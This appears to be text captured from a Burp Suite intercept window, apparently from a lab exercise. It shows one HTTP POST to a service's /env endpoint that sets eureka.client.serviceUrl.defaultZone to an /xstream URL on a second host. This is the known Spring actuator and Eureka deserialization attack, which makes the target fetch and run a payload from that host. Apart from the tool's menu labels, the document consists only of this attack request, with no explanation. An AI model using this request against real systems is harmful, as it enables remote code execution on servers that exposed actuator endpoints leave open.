 Request to http://10.1.1.137:8090
Forward
Drop
Intercept is on
Action
Raw
Headers
Hex
1 POST /env HTTP/1.1
2 Host: 10.1.1.137:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12 eureka.client.serviceUrl.defaultZone=http://10.1.1.135:2333/xstream
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests